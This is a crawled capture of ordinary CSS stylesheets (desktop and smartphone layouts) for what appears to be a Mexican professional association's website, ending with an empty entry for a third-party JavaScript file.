.prensa_lista_gpo{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.prensa_lista_fecha{
	float: left;
	height: 30px;
	width: 40px;
	background: #62ABBE;
	padding: 5px 0px;
}
.prensa_lista_dia{
	font: 700 20px/20px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_mes{
	font: 12px/10px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_det{
	float: left;
	height: auto;
	width: 390px;
	border-bottom: 1px solid #62ABBE;
	margin: 0 10px;
	padding-bottom: 20px;
}
.prensa_lista_titulo{
	font: 900 16px/20px Exo, sans-serif;
	color: #2354A3;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.prensa_lista_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_txt img{ max-width:100%; height:auto;}
.prensa_lista_txt a{
	color:#62ABBE;
	text-decoration:none;
}
.prensa_lista_img{
	float: left;
	height: 160px;
	width: 160px;
	overflow: hidden;
}
.prensa_lista_menu{
	background: #1970CF url(imagenes/prensa_submenu_pie.jpg) no-repeat center bottom;
	float: right;
	height: auto;
	width: 280px;
	padding-bottom: 290px;
	padding-top: 10px;
}
.prensa_lista_menu_tit{
	font: 700 20px/30px Exo, sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.prensa_lista_menu_btn{
	font: 700 16px/20px "Titillium Web", sans-serif;
	color: #FFF;
	float: left;
	height: auto;
	width: 80%;
	margin-bottom: 10px;
	text-decoration: none;
	text-align: center;
	margin-left: 10%;
	padding-bottom:10px;
	border-bottom:solid 1px #ccc;
}
.prensa_lista_menu_btn:hover{ text-decoration:underline;}
.prensa_boletin_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_fecha{
	color: #61AABD;
	display: inline-block;
	font-weight: 700;
}
.prensa_boletin_vermas_cont{
	background: url(imagenes/prensa_boletines_vermas_bg.jpg) repeat-x left center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_vermas_btn{
	font: 16px/30px "Titillium Web", sans-serif;
	color: #FFF;
	text-decoration: none;
	float: right;
	height: 30px;
	width: 120px;
	border-left: 5px solid #FFF;
	background: #2354A3;
}
.prensa_boletin_vermas_btn:hover{ text-decoration:underline;}
.prensa_boletin_vermas_btn strong{ font-family:serif;}
.blog_lista_menu{
	background: #fff url(imagenes/prensa_blog_menu_pie.jpg) no-repeat center bottom;
	float: right;
	height: auto;
	width: 280px;
	padding-bottom: 290px;
	padding-top: 20px;
}
.blog_lista_menu .prensa_lista_menu_tit{ color:#1970CF}
.blog_lista_menu .prensa_lista_menu_btn{color:#333;}
.prensa_blog_det{

	float: left;
	height: 160px;
	width: 570px;
	border-bottom: 1px solid #62ABBE;
	margin: 0 10px;
}
.prensa_blog_det .prensa_lista_titulo,.prensa_blog_det .prensa_lista_txt{ color:#fff;}
.intranet_submenu{
	background: #0070D2;
	text-align: center;
	margin: 40px 0px;
	float: left;
	height: auto;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 30px;
}
.intranet_submenu_btn{
	display: inline-block;
	margin: 0px 10px;
	height: auto;
	width: auto;
}
.intranet_submenu_btn img{
	vertical-align: middle;
	display: inline-block;
	height: 30px;
	width: 30px;
}
.intranet_submenu_btn span{
	font: 12px/15px Exo, sans-serif;
	color: #FFF;
	text-decoration: none;
	text-align: left;
	vertical-align: middle;
	display: inline-block;
	height: auto;
	max-width: 140px;
	margin-left: 10px;
}

.galeria_cont{
	float: left;
	height: auto;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 40px;
}
.galeria_cont .central{ width:980px;}
.gal_col,
.gal_img {
  width:190px;
}
.gal_img {
  float: none;
  background: #fff center center no-repeat;
  -webkit-transition:all ease-out 0.2s;
  cursor:pointer;
  margin-bottom:5px;
}
.gal_img:hover img{opacity: 1;}
.gal_img img {
	float:left;
  width: 100%;
  opacity: 0.3;
	-webkit-transition:all ease-out 0.2s;
  max-width:190px;
}
.gal_btn{
	font: 600 20px/15px "Rokkitt", serif;
	color: #FFF;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	text-decoration:none;
}
.blog{background:#2D3A71}
.curso_etq{width:auto;display:inline-block;line-height: 30px;text-align: left;}


--- FILE ---
content_type: text/css
request_url: http://aaaver.org.mx/_estilos_smartphone.css?21012026111646
body_size: 25141
content:
/* Responsive Smartphone */
@media screen and (min-width: 0px) and (max-width: 959px) {
body {margin: 0px;text-align:center;width: 100%;/* overflow: hidden; */}
.fila{width:100%;height:auto;text-align:center;clear:  left;display: inline-block;float: left;margin: 20px 0px !important;}
.top{
	float: left;
	height: auto;
	width: 100%;
	position: relative;
	z-index: 10000;
	background: #fff;
}
.top_logo{
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	position: relative;
	z-index: 1;
	left: 0;
	top: 0px;
	overflow: hidden;
	padding-top: 0px;
	background: #244d9c;
	box-shadow: 0px 2px 5px rgba(0,0,0,0.5);
	z-index: 10000;
}
.blog .top{box-shadow: 0px 2px 20px rgba(0,0,0,1.5);}
.top_logo img{width:100%;height:auto;max-width: 303px;}
.top_cont{
	margin: 0px 2%;
	width: 96%;
	position: relative;
	z-index: 2;
	float: left;
}
.top_fila{
	float: right;
	height: auto;
	width: 100%;
	border-top: solid 0px #9E9E9E;
}
.top_intranet{
	float: left;
	height: 50px;
	width: 50%;
	text-align: left;
}
.top_intranet img{width:100%;height:auto;max-width: 170px;}
.top_social{
	float: right;
	height: 25px;
	width: 25px;
	margin-top: 10px;
	margin-left: 5px;
}
.top_menu{
	float: right;
	height: auto;
	width: auto;
	clear: both;
	margin:10px 0px;
	display: none;
}
.top_menu_btn{
	font: 12px/15px "Exo", sans-serif;
	color: #000;
	height: auto;
	max-width: 110px;
	text-decoration: none;
	text-align: center;
	padding-right: 10px;
	padding-left: 10px;
	display:inline-block;
	vertical-align:middle;
	border-left:solid 1px #ccc;
	-webkit-transition:all ease-out 0.2s;
}
.top_menu_btn:first-child{ border:none 0px;}
.top_menu_btn:hover{color:#1970CF;}
.top_menu_btn.activo{font-weight:bold;color:#1970CF;}
.drop_menu{
	display:block;
	float: left;
	height: 30px;
	width: 96%;
	margin-left:2%;
	padding-top: 9px;
	padding-bottom: 9px;
	margin-top: 20px;
	margin-bottom: 20px;
	background:#fff;
	border-top:solid 1px #e6e6e6;
	border-bottom:solid 1px #e6e6e6;
}
.drop_menu_combo{
	float: left;
	height: 30px;
	width: 90%;
	margin-left:5%;
	text-align: center;
	font: 14px/40px "Titillium Web",sans-serif;
	color: #151C48;
	text-decoration: none;
	display: block;
	white-space: nowrap;
	border:0px none;
	background:#fff;
}
.slider,.pub{
	width: 100% !important;
	height: auto !important;
	/* display: none; */
	float: left;
}
.slider a{  height:auto !important;}
.slider img,.pub img{opacity: 1;height:auto;width: 100%;position:static;}
.slider img:first-child,.pub img:first-child{ display:block !important;}
.nivo-slice{display:none !important;}
.pie{
	float: left;
	width: 100%;
	height: auto;
	text-align: center;
	background: url(imagenes/pie_fondo.jpg) no-repeat center top;
	background-size: 100% 100%;
	background: none;
	overflow: hidden;
	padding-top: 0px !important;
}
.pie div:first-child{
	width: 96% !important;
	margin: 10px 2% !important;
	float: left;
}
.banner{
	width: 100%;
	height: auto;
	text-align: center;
	height: auto;
	margin: 0px 0px 30px;
	clear: left;
	float: left;
	overflow: hidden;
}
.banner img{min-width: 473px;height: auto;float:right;width: 100%;}
.central{
	margin: 0px 5% 50px;
	height: auto;
	width: 90% !important;
	text-align: center;
	clear: left;
}
.inicio_bienvenida{
	float: left;
	height: auto;
	width: 100%;
	margin-right: 0px;
	margin-left: 0px;
	margin-top: 0px;
	margin-bottom: 20px;
}
.inicio_bienvenida div{text-align:justify;margin-bottom: 0;}
.inicio_boletines{
	background: #041C64;
	padding: 6%;
	float: left;
	width: 88%;
	height: auto;
}
.inicio_boletines_gpo{}
.inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #fff;
	margin-bottom: 20px;
}
.inicio_boletines_gpo .inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #6A9FC9;
	margin-bottom: 0px;
}
.inicio_boletines_txt.texto{
	color: #FFF;
	text-align: left;
}
.inicio_revista{
	background: #CACDD2;
	padding: 20px 0px;
	float: left;
	height: auto;
	width: 100%;
	box-shadow: inset 0px 0px 50px #999;
}
.inicio_revista img{
    box-shadow: 0px 2px 20px #999;
    max-width: 300px;
    width: 70%;
    height: auto;

}
.inicio_noticias{
	background: #2054A0;
	padding: 6%;
	float: left;
	height: 260px;
	width: 88%;
}
.inicio_noticias .subtitulo{
	color: #FFF;
	text-align: left;
}
.inicio_noticias_top{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_noticias_img{
	float: left;
	height: 50px;
	width: 50px;
	margin-right: 10px;
	overflow: hidden;
}
.inicio_noticias_tit{
	float: left;
	width: 130px !important;
	height: auto;
	color: #62ABBE !important;
	height: 60px !important;
	overflow: hidden;
}
.inicio_noticias_txt{
	text-align: left !important;
	float: left;
	width: 100%;
	margin-top: 10px;
	color:#fff !important;
	line-height: 16px !important;
}
.inicio_noticias_blog_tit{color:#62ABBE !important;}
.inicio_titulo{
	font: bold 36px/40px "Exo", sans-serif;
	color: #002b67;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 10px !important;
	clear: left;
	float: left;
}
.menu_izq{
	float: left;
	height: auto;
	width: 96%;
	padding-top: 20px;
	margin-right: 0;
	background: #62ABBE;
	padding: 10px 2%;
	margin-bottom: 40px;
	text-align: center;
}
.menu_izq_btn{
	font: 14px/15px "Titillium Web", sans-serif;
	color: #FFFFFF;
	text-decoration: none;
	float: none;
	height: auto;
	width: 150px !important;
	margin-left: 0;
	text-align: center;
	-webkit-transition:all ease-out 0.2s;
	display: inline-block;
	padding: 10px 0px;
	margin: 0px 10px !important;
	vertical-align: middle;
}
.menu_izq_btn span{color: #1970CF;}
.menu_izq_btn:hover,
.menu_izq_btn.activo{color:#039 !important; font-weight:bold;}
.prensa_menu{
	background: #62ABBE;
	float: left;
	height: auto;
	width: 100%;
	text-align: center;
	margin-bottom: 20px;
}
.prensa_menu_izq{
	float: left;
	height: auto;
	width: auto;
	display: none;
	margin-right: 70px;
}
.prensa_menu_der{
	float: right;
	display: none;
}
.prensa_menu_btn{
	float: none;
	height: auto;
	width: auto;
	margin-top: 20px;
	margin-right: 20px;
	font: 12px/20px "Titillium Web", sans-serif;
	color: #FFF;
	text-decoration: none;
	-webkit-transition:all ease-out 0.2s;
	margin: 0px 10px;
	padding: 10px 0px;
	display: inline-block;
}
.prensa_menu span{ color: #1970CF;}
.prensa_menu_btn:hover{color:#039 !important;}
.prensa_menu_btn.activo{color:#039 !important; font-weight:bold;}
.btn_pdf{
	height: auto;
	width: 200px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 20px;
	display: inline-block;
	font-size: 20px;
}
.btn_land{
	height: auto;
	width: 300px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 20px;
	display: inline-block;
	font-size: 20px;
font: 700 25px/30px "Exo", sans-serif;
}
.colder{
	float: left;
	width: 100% !important;
	height: auto;
	text-align: left;
}
.titulo{
	font: bold 30px/30px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center !important;
	/* [disabled]float: left; */
	height: auto;
	width: 100%;
	margin-bottom: 30px !important;
}
.dir_menu{
	text-align: center;
	float: none;
	height: auto;
	width: 100%;
	clear: right;
}
.dir_menu_btn{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #196FCD;
	text-decoration: none;
	text-align: center;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	padding: 5px;
}
.dir_menu_btn:hover,.dir_menu .activo{color:#61A9BD; font-weight:bold} 
.dir_menu .inactivo{
	color: #e6e6e6 !important;
	cursor: default;
	font-weight:normal !important;
}
.dir_gpo{
	text-align: center;
	display: inline-block;
	margin: 10px;
	height: auto;
	width: 230px;
	vertical-align: top;
}
.dir_gpo_tit{
	font: bold 18px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	text-transform: uppercase;
}
.dir_gpo_datos{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
}
.subtitulo{
	font: 700 16px/20px "Exo", sans-serif;
	color: #334081;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.texto{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.texto img{width: 100%;height:auto;max-width: 550px;margin-top: 20px !important;margin-bottom: 10px !important;}
.texto div{
	width: 100% !important;
	float: none !important;
}
.contacto_mapa{
	float: left;
	height: 400px;
	width: 100%;
	margin-top: 20px;
}
.intranet{background: #343F82;}
.intranet .central{width: 96% !important;margin: 0 2%;}
.intranet_menu{
    float: left;
    margin-top: 0;
    position: relative;
    width: 100%;
}
.intranet_btn{width:233px;height:224px;left:0px;top:0px;background:#05ADC0;opacity:0;-webkit-transition:all ease-out 0.2s;position: absolute;}
.intranet_btn:hover{opacity:0.3;}
.sellos{
	margin-left: 132px;
	margin-top: 20px;
	width: 620px;
	height: auto;
	display: none;
}
.sellos_tit{
	font: 400 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.sellos_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.sellos_txt .vineta{background:#334081;color:#fff;border-radius:30px;margin-right: 0px;width:20px;height:20px;text-align:center;display: inline-block;}
.sellos_descargar{
	font: 700 15px/20px "Titillium Web", sans-serif;
	background: #334081;
	color: #fff;
	text-align: center;
	height: auto;
	width: 150px;
	margin-bottom: 10px;
	padding: 5px;
	text-decoration: none;
	display: block;
}
.inicio_contacto_form{
	float: left;
	height: 300px;
	width: 100%;
}

.inicio_contacto{
	float: left;
	height: auto;
	width: 96% !important;
}
.inicio_contacto_tit{
	font: 700 30px/40px "Titillium Web", sans-serif;
	color: #0053A4;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.inicio_contacto_input{
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 496px;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 206px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch.email{
	float: right;
	width: 276px;
}
.inicio_contacto_txtarea{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: 80px;
	width: 496px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_btn{
	font: 20px "Titillium Web", sans-serif;
	color: #FFF;
	background: #0053A4;
	margin: 0px;
	padding: 0px;
	float: right;
	height: 40px;
	width: 100px;
	border-width: 0px;
	border-style: none;
	cursor: pointer;
}
.inicio_bolsa{
	float: right;
	height: auto;
	width: 100%;
	text-align: center;
}
.inicio_bolsa img{width:100%;height:auto;max-width: 400px;}
.inicio_tit{
	font: bold 40px/50px "Exo", sans-serif;
	color: #284f7c;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
	margin-top: 40px;
	float: left;
}
.inicio_enlaces{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_enlaces_btn{
	display: inline-block;
	margin: 10px;
	height: auto;
	width: auto;
}
.pie_cont{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 0px;
}
.pie_centenario{
	float: left;
	height: 80px;
	width: 100px;
}
.pie_menu{
	margin: 30px 50px 0px;
	float: left;
	height: 50px;
	width: 550px;
	text-align: center;
	display: none;
}
.pie_menu_btn{
	font: 12px/15px "Titillium Web", sans-serif;
	color: #000;
	display: inline-block;
	margin: 0px 5px;
	height: 15px;
	width: auto;
	text-decoration: none;
}
.pie_menu_btn:hover,.pie_menu_btn.activo{ color:#09C;}
.pie_logo{
	float: right;
	height: 80px;
	width: 100%;
	margin-top: 40px;
}
.bolsa_tit{
	font: bold 40px/60px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-top: 60px;
	margin-bottom: 30px;
}
.bolsa_nombre{
	float: left;
	height: auto;
	width: auto;
	margin-bottom: 10px;
}
.bolsa_etq{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_input{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_fecha{
	text-align: left;
	text-indent: 10px;
	margin: 0px 1%;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 29%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_select{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 0px 0px;
	float: left;
	height: 33px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_archivo{
	text-align: left;
	margin: 0px;
	padding: 5px 0px 5px 5px;
	float: left;
	height: 23px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_subtit{
	font: 12px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_btn{
	width: 160px;
	height: 30px;
	background: #44afc4;
	border: none;
	color: #fff;
	margin: 0 auto;
	clear: left;
	display: block;
	font: 16px/20px "Titillium Web", sans-serif;
	cursor: pointer;
}
.servicios_icono{
	float: left;
	height: auto;
	width: 100%;
	margin-top: 0px;
	margin-right: 0;
}
.inicio_ser_gpo{
	margin: 20px 5px;
	display: inline-block;
	height: auto;
	width: 270px;
}
.inicio_ser_ico{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_tit{
	font: 700 20px/25px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_txt{
	font: 400 14px/20px "Exo", sans-serif;
	color: #000;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_vermas{
	font: 700 16px/30px "Exo", sans-serif;
	background-color: #50c9e0;
	text-align: center;
	height: auto;
	width: 90%;
	text-decoration: none;
	color: #fff;
	padding: 0px 5%;
	float: left;
	margin-top: 10px;
}
.inicio_ser_vermas:hover{ text-decoration:underline;}
.inicio_oficinas_tel{
    display: inline-block;
    margin: 0 30px;
    font-weight: bold;
    color: #0055a9;
}

.inicio_land_gpo{
	display: inline-block;
	height: auto;
	width: auto;
}
.inicio_land_img{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_land_img:hover{
	text-align: center;
	height: auto;
	width: 100%;
transform: scale(1.1);



}
.inicio_land_tit{
	font: 700 25px/30px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
        margin-top: 15px;

}

.ex_gpo{
	height: auto;
	width: 170px;
	background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;
	display: inline-block;
}
.ex_gpo_nombre{
	font: 700 14px/15px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 5px;
}
.ex_gpo_periodo{
	font: 400 14px/15px "Exo", sans-serif;
	color: #666;
	text-align: center;
	height: auto;
	width: 100%;
}
.ex_gpo_img{
	width: 170px;
	height: 170px;
	overflow: hidden;
	margin-bottom: 20px;
	float: left;
}
.ex01{background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;}
.ex02{background: url(expresidentes/2heribertogarcia.jpg) no-repeat center top;}
.ex03{background: url(expresidentes/3jorgerojas.jpg) no-repeat center top;}
.ex04{background: url(expresidentes/4felicianoprado.jpg) no-repeat center top;}
.ex05{background: url(expresidentes/5salvadorverdi.jpg) no-repeat center top;}
.ex06{background: url(expresidentes/6pabloramos.jpg) no-repeat center top;}
.ex07{background: url(expresidentes/7lucianoortiz.jpg) no-repeat center top;}
.ex08{background: url(expresidentes/8ramondelafuente.jpg) no-repeat center top;}
.ex09{background: url(expresidentes/9florenciodominguez.jpg) no-repeat center top;}
.ex10{background: url(expresidentes/10ramongomez.jpg) no-repeat center top;}
.ex11{background: url(expresidentes/11ricardooms.jpg) no-repeat center top;}
.ex12{background: url(expresidentes/12rafaeldiaz.jpg) no-repeat center top;}
.ex13{background: url(expresidentes/13jorgeluisgomez.jpg) no-repeat center top;}
.ex14{background: url(expresidentes/14antoniobarquin.jpg) no-repeat center top;}
.ex15{background: url(expresidentes/15enriquereyeshidalgo.jpg) no-repeat center top;}
.ex16{background: url(expresidentes/16alfredodeschamps.jpg) no-repeat center top;}
.ex17{background: url(expresidentes/17carlosmtzsandiel.jpg) no-repeat center top;}
.ex18{background: url(expresidentes/18jorgereyes.jpg) no-repeat center top;}
.ex19{background: url(expresidentes/19rafaelmendoza.jpg) no-repeat center top;}
.ex20{background: url(expresidentes/20gerardorodriguez.jpg) no-repeat center top;}
.ex21{background: url(expresidentes/21salvadorverdi.jpg) no-repeat center top;}
.ex22{background: url(expresidentes/22jorgearnoldo.jpg) no-repeat center top;}
.ex23{background: url(expresidentes/23luisberistain.jpg) no-repeat center top;}
.ex24{background: url(expresidentes/24arturoanibalreyes.jpg) no-repeat center top;}
.ex25{background: url(expresidentes/25javierhdzgarza.jpg) no-repeat center top;}
.ex26{background: url(expresidentes/26marialourdessanchez.jpg) no-repeat center top;}
.ex27{background: url(expresidentes/27manueloscarenciso.jpg) no-repeat center top;}
.ex28{background: url(expresidentes/28joseantoniodelafuente.jpg) no-repeat center top;}
.ex29{background: url(expresidentes/29carlosmiguelreyes.jpg) no-repeat center top;}
.consejo_gpo{
	display: inline-block;
	height: auto;
	width: 150px;
	vertical-align: top;
}
.consejo_gpo_img{
	height: 150px;
	width: 150px;
}
.consejo_separador{
	width: 30%;
	height: 1px;
	margin: 40px 30%;
	display: inline-block;
	background: #1970CF;
	clear: both;
}
.consejo_gpo_ch{
	display: inline-block;
	height: 90px;
	width: 250px;
}
.consejo_gpo_ch_img{
	display: inline-block;
	height: 90px;
	width: 95px;
	float: left;
}
.consejo_gpo_ch_datos{
	display: inline-block;
	width: 150px;
	text-align: left;
	float: right;
	height: auto;
	margin-top: 20px;
}
.consejo_gpo_ch_datos div{ text-align:left;}
.historia{
	background: none;
	float: left;
	width: 100%;
	height: auto;
	margin-top: 20px;
}
.historia_gpo_izq{
	padding: 0px;
	float: left;
	height: auto;
	width: 100%;
	clear: both;
	margin-bottom: 20px;
}
.historia_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: right;
	height: auto;
	width: 66%;
	text-indent: 20px;
	margin-right: 2%;
}
.historia_fecha{
	font: 900 32px/30px "Exo", sans-serif;
	color: #61ABBE;
	float: left;
	height: auto;
	width: 30%;
	text-align: left;
	margin-left: 2%;
}
.historia_img{
	float: none;
	height: auto;
	width: 80px;
	margin-top: 0px;
	overflow: hidden;
	text-align: left;
	display: inline-block;
	vertical-align: top;
}
.historia_img img{ width:100%; height:auto;}
.historia_gpo_der{
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 100%;
	background: -webkit-linear-gradient(left, rgba(162, 173, 196, 0.8) 0%, #cbd2e0 100%);
	clear: both;
	margin-bottom: 20px;
}
.historia_gpo_der .historia_fecha{ color:#fff; float:left;}
.historia_gpo_der .historia_txt{text-align: justify;float:right;}
.prensa_lista{
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_gpo{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
}
.prensa_lista_fecha{
	float: left;
	height: 30px;
	width: 20%;
	background: #62ABBE;
	padding: 5px 0px;
}
.prensa_lista_dia{
	font: 700 20px/20px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_mes{
	font: 12px/10px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_det{
	float: left;
	height: auto;
	width: 78%;
	margin: 0;
	padding-bottom: 20px;
	margin-left: 2%;
}
.prensa_lista_titulo{
	font: 900 16px/20px Exo, sans-serif;
	color: #2354A3;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.prensa_lista_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_txt a{
	color:#62ABBE;
	text-decoration:none;
}
.prensa_lista_img{
	float: left;
	height: auto;
	width: 78%;
	overflow: hidden;
	margin-top: 20px;
	text-align: left;
	margin-left: 22%;
}
.prensa_lista_menu{
	background: #1970CF;
	float: right;
	height: auto;
	width: 100%;
	padding-bottom: 20px;
	padding-top: 20px;
}
.prensa_lista_menu_tit{
	font: 700 20px/30px Exo, sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.prensa_lista_menu_btn{
	font: 700 16px/20px "Titillium Web", sans-serif;
	color: #FFF;
	float: left;
	height: auto;
	width: 90%;
	margin-bottom: 10px;
	text-decoration: none;
	text-align: center;
	margin-left: 5%;
	padding-bottom:10px;
	border-bottom:solid 1px #ccc;
}
.prensa_lista_menu_btn:hover{ text-decoration:underline;}
.prensa_boletin_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_fecha{
	color: #61AABD;
	display: inline-block;
	font-weight: 700;
}
.prensa_boletin_vermas_cont{
	background: url(imagenes/prensa_boletines_vermas_bg.jpg) repeat-x left center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_vermas_btn{
	font: 16px/30px "Titillium Web", sans-serif;
	color: #FFF;
	text-decoration: none;
	float: right;
	height: 30px;
	width: 120px;
	border-left: 5px solid #FFF;
	background: #2354A3;
}
.prensa_boletin_vermas_btn:hover{ text-decoration:underline;}
.prensa_boletin_vermas_btn strong{ font-family:serif;}
.blog_lista_menu{
	background: #fff;
	float: right;
	height: auto;
	width: 100%;
	padding-bottom: 20px;
	padding-top: 20px;
}
.blog_lista_menu .prensa_lista_menu_tit{ color:#1970CF}
.blog_lista_menu .prensa_lista_menu_btn{color:#333;}
.prensa_blog_det{
	float: left;
	height: auto;
	width: 75%;
	border-bottom: 1px solid #62ABBE;
	margin: 0 0px;
	margin-left: 5%;
	padding-bottom: 20px;
}
.prensa_blog_det .prensa_lista_titulo,.prensa_blog_det .prensa_lista_txt{ color:#fff;}
.intranet_submenu{
	background: #0070D2;
	text-align: center;
	margin: 40px 0px;
	float: left;
	height: auto;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 30px;
}
.intranet_submenu_btn{
	display: inline-block;
	margin: 0px 10px;
	height: auto;
	width: 180px;
	padding: 10px;
	text-align: left;
}
.intranet_submenu_btn img{
	vertical-align: middle;
	display: inline-block;
	height: 30px;
	width: 30px;
}
.intranet_submenu_btn span{
	font: 12px/15px Exo, sans-serif;
	color: #FFF;
	text-decoration: none;
	text-align: left;
	vertical-align: middle;
	display: inline-block;
	height: auto;
	max-width: 140px;
	margin-left: 10px;
}

.galeria_cont{
	float: left;
	height: auto;
	width: -webkit-fill-available;
	padding-top: 40px;
	padding-bottom: 40px;
	text-align: center;
}
.galeria_cont .central{width: 100% !important;margin: 0px auto;max-width: 530px;}
.gal_col,
.gal_img {
  width: 250px;
}
.gal_img {
  float: none;
  background: #fff center center no-repeat;
  -webkit-transition:all ease-out 0.2s;
  cursor:pointer;
  margin-bottom:5px;
}
.gal_img:hover img{opacity: 1;}
.gal_img img {
	float:left;
	width: 100%;
	opacity: 0.3;
	-webkit-transition:all ease-out 0.2s;
	max-width: 250px;
}
.gal_btn{
	font: 600 20px/15px "Rokkitt", serif;
	color: #FFF;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	text-decoration:none;
}
/* FIN */
}


--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/aaaver.js
body_size: 28234
content:
